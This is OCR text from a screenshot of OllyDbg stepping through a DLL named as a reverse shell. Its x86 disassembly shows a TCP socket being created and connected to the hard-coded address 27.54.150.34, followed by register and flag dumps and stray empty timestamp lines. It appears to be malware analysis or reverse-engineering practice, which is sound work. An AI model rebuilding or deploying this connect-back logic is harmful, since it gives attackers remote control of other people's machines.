 OLLYDBG.EXE ghidraRun
Select C:\Users\hoang\Desktop\faker
/07/21 08:07:49 AM [
/07/21 08:07:51 AM [
/07/21 08:07:55 AM [
/07/21 08:08:01 AM [
/07/21 08:08:09 AM [
/07/21 08:08:12 AM [
/07/21 08:08:16 AM [
/07/21 08:08:22 AM [
/07/21 08:08:23 AM [
/07/21 08:08:23 AM [
/07/21 08:08:26 AM [
/07/21 08:08:30 AM [
/07/21 08:08:33 AM [
/07/21 08:08:35 AM [
/07/21 08:08:40 AM [
/07/21 08:08:44 AM [
/07/21 08:08:46 AM [
/07/21 08:08:46 AM [
/07/21 08:08:49 AM [
/07/21 08:08:52 AM [
/07/21 08:08:58 AM [
/07/21 08:08:59 AM [
/07/21 08:09:01 AM [
/07/21 08:09:04 AM [
/07/21 08:09:08 AM [
/07/21 08:09:11 AM [
/07/21 08:09:16 AM [
/07/21 08:09:20 AM [
/07/21 08:09:20 AM [
OllyDbg - reverse-shell-2021040611201484-x86.dll
File View Debug Plugins Options Window Help
L E M T W H C / K B R ... S ?
C CPU - thread 00001848, module reverse-
6FCA101A . FF15 1811CB6F CALL DWORD PTR DS:[<&WS2_32.#115>] WSAStartup
6FCA1020 . 6A 00 PUSH 0 Flags = 0
6FCA1022 . 6A 00 PUSH 0 Group = 0
6FCA1024 . 6A 00 PUSH 0 pWSAprotocol = NULL
6FCA1026 . 6A 06 PUSH 6 Protocol = IPPROTO_TCP
6FCA1028 . 6A 01 PUSH 1 Type = SOCK_STREAM
6FCA102A . 6A 02 PUSH 2 Family = AF_INET
6FCA102C . FF15 0C11CB6F CALL DWORD PTR DS:[<&WS2_32.WSASocketA> WSASocketA
6FCA1032 . A3 5093CB6F MOV DWORD PTR DS:[6FCB9350],EAX
6FCA1037 . 68 0080CB6F PUSH reverse-.6FCB8000 Name = "27.54.150.34"
6FCA103C . FF15 1C11CB6F CALL DWORD PTR DS:[<&WS2_32.#52>] gethostbyname
6FCA1042 . 8945 E0 MOV DWORD PTR SS:[EBP-20],EAX
6FCA1045 . B8 04000000 MOV EAX,4
6FCA104A . 6BC8 00 IMUL ECX,EAX,0
6FCA104D . 8B55 E0 MOV EDX,DWORD PTR SS:[EBP-20]
6FCA1050 . 8B42 0C MOV EAX,DWORD PTR DS:[EDX+C]
6FCA1053 . 8B0C01 MOV ECX,DWORD PTR DS:[ECX+EAX]
6FCA1056 . 8B11 MOV EDX,DWORD PTR DS:[ECX]
6FCA1058 . 52 PUSH EDX
6FCA1059 . FF15 2011CB6F CALL DWORD PTR DS:[<&WS2_32.#12>] WS2_32.inet_ntoa
6FCA105F . 50 PUSH EAX
6FCA1060 . 68 3093CB6F PUSH reverse-.6FCB9330
6FCA1065 . E8 B61D0000 CALL reverse-.6FCA2E20
6FCA106A . 83C4 08 ADD ESP,8
6FCA106D . B8 02000000 MOV EAX,2
6FCA1072 . 66:A3 4093CB6 MOV WORD PTR DS:[6FCB9340],AX
6FCA1078 . 68 1080CB6F PUSH reverse-.6FCB8010 NetShort = 6FCB8010
6FCA107D . FF15 2811CB6F CALL DWORD PTR DS:[<&WS2_32.#9>] ntohs
6FCA1083 . 66:A3 4293CB6 MOV WORD PTR DS:[6FCB9342],AX
6FCA1089 . 68 3093CB6F PUSH reverse-.6FCB9330 pAddr = reverse-.6FCB9330
6FCA108E . FF15 2411CB6F CALL DWORD PTR DS:[<&WS2_32.#11>] inet_addr
6FCA1094 . A3 4493CB6F MOV DWORD PTR DS:[6FCB9344],EAX
6FCA1099 . 6A 00 PUSH 0 pGQOS = NULL
6FCA109B . 6A 00 PUSH 0 pSQOS = NULL
6FCA109D . 6A 00 PUSH 0 pCalleeData = NULL
6FCA109F . 6A 00 PUSH 0 pCallerData = NULL
6FCA10A1 . 6A 10 PUSH 10 AddrLen = 10 (16.)
6FCA10A3 . 68 4093CB6F PUSH reverse-.6FCB9340 pSockAddr = reverse-.6FCB9340
6FCA10A8 . 8B0D 5093CB6F MOV ECX,DWORD PTR DS:[6FCB9350]
6FCA10AE . 51 PUSH ECX Socket => 1B4
6FCA10AF . FF15 1011CB6F CALL DWORD PTR DS:[<&WS2_32.WSAConnect> WSAConnect
6FCA10B5 . FF15 1411CB6F CALL DWORD PTR DS:[<&WS2_32.#111>] WSAGetLastError
6FCA10BB . 85C0 TEST EAX,EAX
6FCA10BD .v0F85 E0000000 JNZ reverse-.6FCA11A3
Registers (FPU) < < < < <
EAX 000001B4
ECX C38B01B9
EDX 00000002
EBX 00000000
ESP 005AFF44
EBP 005AFF68
ESI 6FCA11C0 reverse-.6FCA11C0
EDI 6FCA11C0 reverse-.6FCA11C0
EIP 6FCA103C reverse-.6FCA103C
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 328000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 0.0
ST7 empty 0.0
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Activate Windows
Go to Settings to activate W
Breakpoint at reverse-.6FCA103C